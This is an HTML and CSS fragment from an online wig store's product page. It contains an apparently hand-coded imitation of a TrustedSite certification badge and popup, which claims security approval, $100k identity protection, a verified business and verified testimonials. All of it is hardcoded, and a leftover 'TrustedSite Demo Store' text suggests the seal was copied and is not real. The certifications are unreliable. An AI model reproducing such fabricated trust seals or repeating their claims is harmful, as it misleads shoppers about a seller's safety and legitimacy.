  <path class="shopify_st1" d="M65.5 42.5c1.1.7 3.3 1.5 5.3 1.3 1.7 0 2.9-.9 2.9-2.2 0-1.1-.7-2-2.6-3.1-2.4-1.3-4.2-3.3-4.2-5.9 0-4.6 4-7.7 9.4-7.7 2.4 0 4.4.5 5.5 1.1l-1.5 4.6c-.9-.5-2.4-.9-4-.9-1.7 0-3.1.9-3.1 2.2 0 1.1.9 1.7 2.4 2.6 2.4 1.5 4.6 3.5 4.6 6.2 0 5-4.2 8.1-9.9 7.9-2.6 0-5-.7-6.4-1.5l1.6-4.6zM81.6 47.8L88 14.9h6.4L92 28.1v.2c1.7-2 4-3.3 6.8-3.3 3.3 0 5.3 2.2 5.3 5.9 0 1.1-.2 2.6-.5 4l-2.4 12.9h-6.4l2.4-12.7c.2-.9.2-1.7.2-2.6 0-1.3-.7-2.4-2-2.4-2 0-4.2 2.4-5 6.6l-2.2 11h-6.6v.1zM127.4 34c0 7.9-5 14.7-12.7 14.7-5.7 0-8.8-4-8.8-9 0-7.9 5-14.7 12.9-14.7 5.8 0 8.6 4.4 8.6 9zm-15.1 5.7c0 2.4.9 4.2 3.1 4.2 3.5 0 5.3-6.2 5.3-10.1 0-2-.7-4-3.1-4-3.4.2-5.3 6.2-5.3 9.9zM125.7 56.6l4.4-22.8c.5-2.6 1.1-5.7 1.3-7.9h5.7l-.5 2.2c1.7-2.2 4.2-3.5 6.8-3.5 4.6 0 6.6 4.2 6.6 8.4 0 7.9-5 15.6-12.5 15.6-1.1.2-2.6-.7-3.3-.7h-.2l-1.7 8.8-6.6-.1zm9.2-13.6c.7.7 1.5.9 2.6.9 3.5 0 6.2-5.9 6.2-10.1 0-1.7-.7-3.5-2.6-3.5-2.2 0-4.4 2.6-5 6.6l-1.2 6.1zM150.7 47.8l4.4-22h6.6l-4.4 22h-6.6zm8.3-24.2c-1.7 0-3.1-1.7-3.1-3.7 0-2.2 1.5-4 3.7-4 2 0 3.3 1.7 3.3 3.5-.2 2.5-1.9 4.2-3.9 4.2zM162.7 47.8l3.5-17.6h-3.1l.9-4.4h3.1l.2-1.3c.5-2.6 1.5-5.5 3.7-7.4 1.7-1.5 4-2.2 6.4-2.2 1.5 0 2.9.2 3.5.5l-1.3 5c-.7-.2-1.3-.5-2-.5-2.2 0-3.5 2.2-3.7 4.4l-.7 1.5h4.4l-.9 4.4h-4.4l-3.5 17.6h-6.1zM185.8 25.9l1.1 10.1c.2 2.2.5 3.1.7 5.3.5-2.2.9-2.9 2-5.3l4-10.1h6.6l-7.9 16.7c-2.9 5.7-5.5 9.9-8.6 12.7-2.2 2.2-5 3.1-6.4 3.5l-1.7-5.5c1.1-.5 2.4-.9 3.7-1.7 1.5-1.1 2.9-2.4 3.5-4 .2-.2.2-.5.2-.9l-4-20.8h6.8z"/>
  <g>
    <path class="shopify_st2" d="M72.7 74.5l2.1-.2c.1.9.3 1.5.7 2.1.4.5 1 1 1.7 1.3.8.3 1.7.5 2.6.5.9 0 1.6-.1 2.3-.4s1.2-.6 1.5-1c.3-.5.5-.9.5-1.5 0-.5-.2-1-.5-1.4s-.8-.7-1.5-1c-.5-.2-1.5-.5-3-.8-1.6-.4-2.7-.7-3.3-1.1-.8-.4-1.4-1-1.8-1.6-.4-.6-.6-1.3-.6-2.1 0-.9.2-1.7.7-2.4.5-.7 1.2-1.3 2.2-1.7 1-.4 2-.6 3.1-.6 1.2 0 2.4.2 3.4.6 1 .4 1.7 1 2.2 1.8s.8 1.7.8 2.7l-2.2.2c-.1-1.1-.5-1.9-1.2-2.5-.7-.5-1.7-.8-3-.8-1.4 0-2.4.2-3 .7-.6.5-1 1.1-1 1.8 0 .6.2 1.1.7 1.5.4.4 1.6.8 3.4 1.2 1.8.4 3.1.8 3.8 1.1 1 .5 1.7 1 2.2 1.7.5.7.7 1.5.7 2.4 0 .9-.2 1.7-.8 2.6-.5.8-1.3 1.4-2.2 1.9-1 .5-2.1.7-3.3.7-1.5 0-2.8-.2-3.9-.7-1-.5-1.9-1.1-2.5-2-.5-.9-.8-1.9-.8-3zM93.2 80V62.9h12.4v2H95.4v5.2h9.4v2h-9.4V78h10.5v2H93.2zM125.1 74l2.2.6c-.5 1.9-1.3 3.3-2.6 4.2-1.2 1-2.7 1.5-4.5 1.5-1.8 0-3.3-.4-4.5-1.1-1.2-.7-2-1.8-2.6-3.2-.6-1.4-.9-3-.9-4.6 0-1.8.3-3.3 1-4.7.7-1.3 1.7-2.3 2.9-3 1.2-.7 2.6-1 4.2-1 1.7 0 3.2.4 4.3 1.3 1.2.9 2 2.1 2.5 3.7l-2.2.5c-.4-1.2-1-2.2-1.7-2.7-.7-.6-1.7-.8-2.8-.8-1.3 0-2.4.3-3.3 1-.9.6-1.5 1.5-1.9 2.5-.4 1.1-.5 2.2-.5 3.3 0 1.5.2 2.7.6 3.8.4 1.1 1.1 1.9 2 2.4.9.5 1.9.8 2.9.8 1.2 0 2.3-.4 3.2-1.1.8-.9 1.4-2 1.7-3.4zM145.2 62.9h2.2v9.9c0 1.7-.2 3.1-.6 4.1-.4 1-1.1 1.8-2.1 2.5-1 .6-2.3 1-4 1-1.6 0-2.9-.3-3.9-.8s-1.7-1.3-2.2-2.4c-.4-1-.7-2.5-.7-4.3V63h2.2v9.9c0 1.5.1 2.6.4 3.3.3.7.7 1.2 1.4 1.6s1.5.6 2.5.6c1.7 0 2.9-.4 3.6-1.1.7-.7 1.1-2.2 1.1-4.4v-10h.1zM155.1 80V62.9h7.6c1.5 0 2.7.2 3.5.5.8.3 1.4.8 1.9 1.6s.7 1.6.7 2.6c0 1.2-.4 2.2-1.2 3.1-.8.8-2 1.4-3.6 1.6.6.3 1 .6 1.4.8.7.6 1.3 1.4 1.9 2.3l3 4.7h-2.8l-2.2-3.6c-.7-1-1.2-1.8-1.6-2.4-.4-.5-.8-.9-1.2-1.1-.3-.2-.7-.4-1-.5-.2 0-.7-.1-1.2-.1h-2.6V80h-2.6zm2.2-9.6h4.9c1 0 1.8-.1 2.4-.3.6-.2 1-.5 1.3-1 .3-.5.5-1 .5-1.5 0-.8-.3-1.5-.9-2s-1.5-.8-2.8-.8h-5.4v5.6zM176.2 80V62.9h12.4v2h-10.1v5.2h9.4v2h-9.4V78H189v2h-12.8z"/>
  </g>
  <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
</svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
  <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
  <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
  <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
  <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
  <g>
    <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
  </g>
  <g>
    <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
  </g>
  <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
</svg>
                          </div>
                      </div>
                    
                  </div>


              <div class='authentBox' onclick="openPopupBox()">
                  <div class='authentHead'>
                      <div class='authentImg'><img src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6018074d8f41d9f6d804bfc7_trustedsite_logo.png?v=1722843609' style='width:120px;height:20px;' alt=''></div>
                      <div class="authentCent">|</div>
                      <div class='authentRight'>
                         <div class='authentWeb'>https://www.baisiwig.com/</div>
                         <div class='authentDate'  id='franceDate'>2024/8/5</div>
                      </div>
                  </div>  
                  <div class='authentFoot'>
                     <div class='authentOrder'>&nbsp;&nbsp;<strong>100%</strong>&nbsp; Orders without problem</div>
                     <div class='authentCheckout'><strong>Secure</strong> Check</div>
                     <div class='authentProtection'><strong>$100k</strong>  Identity Protection</div>
                     <div class='authentBusiness'> <strong>Verified</strong> Business</div>
                  </div>
              </div> 
              <div class="authentPopupBox" id="authentPopupBox" onclick="closePopupBox(event)">
                  <div class="authentPopup">
                       <div class="ContentTop">
                         <div class="closeAuthent" onclick="closePopupBoxImg()"><img  class="closeIImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_0fbaf0eb-54ac-470c-bd9b-8a0cc0029c42.png?v=1722932913"style='width:30px; height:30px' alt=''></div>
                       </div>
                       <div class="content">
                           <div class="srcoll">
                              <div class="topRight">
                                   <div class="topImg"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6018074d8f41d9f6d804bfc7_trustedsite_logo.png?v=1722843609" style='width:120px; height:20px' > </div>
                                   <!-- <div class="verify">Vérifier »</div> -->
                              </div>
                              <div class="ContentTitle">
                                   <h2 style='color:#fff;'>https://www.baisiwig.com</h2>
                                   <h4 style='color:#fff;'>This site has obtained the following certifications.</h4>
                              </div>
                             <div class="ContentCard" id="ContentCard">

                               <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Certified Secure</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite actively monitors this site for security issues such as malware, malicious links, and phishing. No issues were detected during its last security check..</p>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/google.png?v=1722909778" style=' height:30px'>
                         <div class="desc">No issues detected in Google Safe Browser</div>
                     </div>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/phishtank.png?v=1722910383" style=' height:30px'>
                         <div class="desc">No issues reported in PhishTank</div>
                     </div>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/ssl.png?v=1722910370" style=' height:30px'>
                         <div class="desc">Valid SSL certificate</div>
                     </div>
                     <div class="SecureItem">
                         <div class="SecureTitle">Secure payment processing</div>
                         <div class="Secure">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/paypal.png?v=1722911018">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/amazon-pay.png?v=1722911027">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/shopify.png?v=1722911034">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/apple-pay.png?v=1722911039">
                         </div>
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">100% Hassle-Free Orders</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite surveys customers of this site to find out if they are satisfied with their experience. Less than 1% of customers surveyed reported problems</p>
                     <div class="Issue">
                         <div class="IssueTitle" style="color: #060803;     font-weight: bold; font-size: 11px;">Verified Testimonials</div>
                         <div class="IssueItem">
                             <p>"Hair is very soft and long lasting ! I’ve been a loyal customer of baisi wig for almost 2yrs and Ashley is my favourite go to person!"</p>
                             <p style="font-size: 11px; color: #959791;">- Verified Buyer</p>
                         </div>
                         <div class="IssueItem">
                             <p>"it's a legit company! love the wig i ordered!"</p>
                             <p style="font-size: 11px; color: #959791;">- Verified Buyer</p>
                         </div>
                         
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Protecting the identity of 10K buyers $</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>This site protects eligible customers with TrustedSite Shopper Identity Protection for 90 days after every purchase. This identity theft coverage is valid up to $100,000 to cover costs associated with identity restoration..</p>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">Coverage amount</p>
                             <p >100 000 $</p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">Coverage period</p>
                             <p >90 days</p>
                         </div> 
                     </div>
                     <p style="font-size: 11px; border-top: 1px solid #EBEBEA; padding-top: 10px;">Buyer identity protection is provided by TrustedSite, LLC and Voyager Indemnity Insurance Company. Reimbursement for identity fraud-related expenses is available to residents of the United States, its territories and possessions, Puerto Rico and Canada, excluding Minnesota, Texas and New York. Terms and conditions apply.</p>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Verified Company</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite has independently verified the key business information provided by this site.</p>
                     <div class="Business">
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/1942/4763/files/00731919-645C-470a-9A71-E4564F2CFD94.webp?v=1729674070" >
                             <div class="Businessdesc">+86 185 2022 4621</div>
                              <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/9e5a7c269f29d82eecc41d8a126ced77.png?v=1722913531" >
                             <div class="Businessdesc">sales2@baisiwig.com  </div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/o.png?v=1722913529" >
                             <div class="Businessdesc">TrustedSite Verified Contact Form</div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/d7f75fca6be9834391b5938d20c5c290.png?v=1722913527" >
                             <div class="Businessdesc">
                                 <p style="margin: 0;">Baiyun Cutural Square,Baiyun District, Guangzhou, </p>
                                 <p style="margin: 0;"> 510000   China </p>
                             </div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Data protection</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite has verified that this site uses SSL to encrypt communications with industry standard security protocols..</p>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">SSL valid until</p>
                             <p >2025-09-09</p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">SSL issued by</p>
                             <p >E5</p>
                         </div> 
                     </div>
                     <p style=" border-top: 1px solid #EBEBEA; padding-top: 10px;">The following trust marks used on the site indicate that TrustedSite has verified that the page or form transmits data securely.</p>
                     <div class="ProtectionBox">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/211.png?v=1722916965">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/212.png?v=1722916960">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/213.png?v=1722916958">
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">No spam</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>After entering a unique email address on this site, TrustedSite did not detect any spam or suspicious activity..</p>
                     <img class="SpamImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/216.png?v=1722916963">
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">About the company</div>
                     <div class="cardRight">
                         
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                    <div class="AboutBus">
                       
                         <img class="AboutBusimg" src="https://cdn.shopify.com/s/files/1/1942/4763/files/logo_c914b6dd-64e0-4ddf-a080-7480186012da.png?v=1729676216">
                       
                       <div class="AboutDesc">
                           <p  style="font-weight: bold; color: #060803; " >TrustedSite Demo Store</p>
                           <p>This is a demo site of the TrustedSite service</p>
                       </div>
                    </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">BUSINESS FOUNDED</p>
                             <p >2011 </p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">EMPLOYEES</p>
                             <p >101-200</p>
                         </div> 
                     </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">BUSINESS MANAGEMENT</p>
                             <p >Zeyu Li, CEO </p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">CERTIFIED SINCE</p>
                             <p> 2016-01-01</p>
                         </div> 
                     </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">Liens</p>
                             <p style="text-decoration: underline;" >
                               <a href="https://www.baisiwig.com/pages/refund-policy">Refund policy</a>
                               </p>
                               <p  style="text-decoration: underline;">
                                  <a href="https://www.baisiwig.com/pages/privacy">Privacy Policy</a>
                                 
                               </p>
                             <p style="text-decoration: underline;" >
                               <a href="https://www.baisiwig.com/pages/terms-of-use">Terms of Use</a>
                               
                             </p>
                             <!-- <p style="text-decoration: underline;" >Security Policy</p> -->
                             <p  style="text-decoration: underline;">
                                <a href="https://www.baisiwig.com/pages/contact-us">Contact page</a></p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">social networks</p>
                             <div class="socalLogo">
                               <a href="https://www.facebook.com/baisiwig/">
                                  <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/facebook.png?v=1722924594" style='width:30px'>
                               </a>
                               <a href="https://www.instagram.com/baisiwig_official/">
                                   <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/instagram.png?v=1722924592" style='width:30px'>
                               </a>
                               <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber">
                                    <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/youtobe.png?v=1722924589" style='width:30px'>
                               </a>
                                <a href="https://uk.pinterest.com/baisiwig_ashley/_created/">
                                    <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/Pinterest_pinterest30_1.png?v=1729677237" style='width:30px'>
                               </a>
                                 
                                 
                                
                             </div>
                         </div> 
                     </div>
                     
                     
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">About TrustedSite</div>
                     <div class="cardRight">
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
               <div class="CardItemContent">
                 <div class="TrustedSite">
                     <p>Sites earn TrustedSite certifications by maintaining a high level of website security standards and good business practices..</p>
                     <p style="text-decoration: underline;">learn more</p>
                 </div>
                 <div class="TrustedSite">
                     <p>Build trust and increase sales with TrustedSite certification.</p>
                     <p style="text-decoration: underline;">learn more</p>
                 </div>
               </div>
              
             </div>

                               
                             </div>  
                          </div>
                      </div>
                    </div>
            </div>
</div>
      </div>
    </div>
  </div>
  <div class="clear"></div>
</section>
<style>


  .codeImg {
    margin: 8px 0;
}
  .authentRight {
    display: flex;
    justify-content: space-between;
    flex: 1;
    margin: 0 20px;
}
  .authentBox{
    width: 100%;
    border: solid 1px rgba(0, 0, 0, 0.1);
    border-left: solid 3px #80c602;
    font-size: 11px;
    cursor: pointer;
   margin:10px 0;
   } 
   .authentHead{
    display: flex;
    padding: 10px;
   }

   .authentCent{
    margin-left: 10px;
    color: #ccc;
   }
   .authentFoot {
    display: flex;
    
    border-top: solid 1px #e8e8e8;
    background: #f4f4f4;
    padding: 10px 0;
}
.authentOrder,
.authentCheckout,
.authentProtection,
.authentBusiness{
    width: 25%;
    border-right: solid 1px #e8e8e8;
    text-align: center;
 
}
@media (max-width: 768px){
    .authentOrder,
    .authentCheckout,
    .authentProtection,
   .authentBusiness{    
    width: 50%;
        flex: 0 0 auto;
        white-space: nowrap;
        overflow: hidden;
}
}
.authentBusiness{
    border: none;
}
.authentBusiness{
    border: none;
}
.authentPopupBox {
    position: fixed;
    width: 100%;
    top: 0;
    left: 0;
    display: none;
    height: 100%;
    background-color: rgba(20, 20, 20, 0.80);;
    justify-content: center;
    align-items: center;
  z-index:999;
}
.authentPopup{
    width: 40%;
    height: 50%;
    z-index: 999;
}
.authentContent {
    border-radius: 8px;
}
.content {
    height: 100%;
    overflow-y: scroll;
    padding-bottom: 10px;
    background-color: #f2f2f2;
}
.ContentTop {
    position: fixed;
    top: 170px;
    width: 40%;
    z-index: 1; /* 确保头部在顶部 */
    display: flex;
    justify-content: flex-end;
}
  @media (max-width: 768px){
    .ContentTop{
      top: 20px;
    width: 100%;
    }
    .InstallmentsImg{
    flex-wrap: wrap;
    }
  }
.ContentTitle {
    background: #80C600;
    padding: 25px 20px 45px 20px;
    height: auto;
    color: #fff;
}
.ContentCard {
    background: #f5f5f5;
    padding-top: 10px;
}
.CardItem {
    font-size: 13px;
    margin-bottom: 10px;
    position: relative;
    top: -50px;
    width: 88%;
    margin: 10px auto;
    cursor: pointer;
    box-shadow: 0 3px 8px 0 rgba(0, 0, 0, 0.08);
    background-color: #fff;
    /* padding-bottom: 50px; */
}
.CardItemTop{
    
    padding: 15px;
    border-radius: 2px;
    display: flex;
    justify-content: space-between;
    align-items: center;
   
}
.CardItemContent{
    border-top: 1px solid #EBEBEA;
    margin: 0 15px;
    color: #666a68;
    font-size: 13px;
    overflow: hidden;
    height:0;
}
.CardItemContentopen{
    padding: 15px 0;
    height: auto; /* 或者足够大的值，使内容完全展开 */
    overflow: visible;
}
.cardLeft{
    font-weight: 700;
}
.cardRight {
    display: flex;
    align-items: center;
}
.topRight {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    margin: 0 auto;
    position: sticky;
    top: 0;
    z-index: 99;
    padding: 15px 0;
    background: #fff;
    box-shadow: 0 3px 10px 0 rgba(0, 0, 0, 0.1)
}
.topImg {
    padding-left: 20px;
}
.verify{
    padding-right: 20px;
    font-size: 11px;
    color: #666A68;
    margin-right: 15px;
    font-weight: 400;
}
.closeAuthent {
    text-align: right;
    margin-right: 10px;
}
.ContentTitle h2{
    margin: 0 auto 10px;
    font-size: 22px;
}
.ContentTitle h4{
    margin: 0 auto;
    font-size: 13px;
    font-weight: 500;
    opacity: .8;
}
.certified {
    color: #80c600;
    font-weight: 700;
    font-size: 11px;
}
.contentItem {
    display: flex;
    padding: 12px 0;
    align-items: center;
    border-top: 1px solid #EBEBEA;
}
.contentImg{
    width: 50px;
}
.desc {
    margin-left: 50px;
}
.SecureItem{
    border-top: 1px solid #EBEBEA;
}
.SecureTitle{
    color: #060803;
    padding: 15px 0;
    text-align: center;
    font-weight: 600;
}
.Secure {
    display: flex;
    justify-content: space-around;
    align-items: center;
}
img.SecureImg {
  width: 20%;
}
.IssueItem {
    padding: 0 15px;
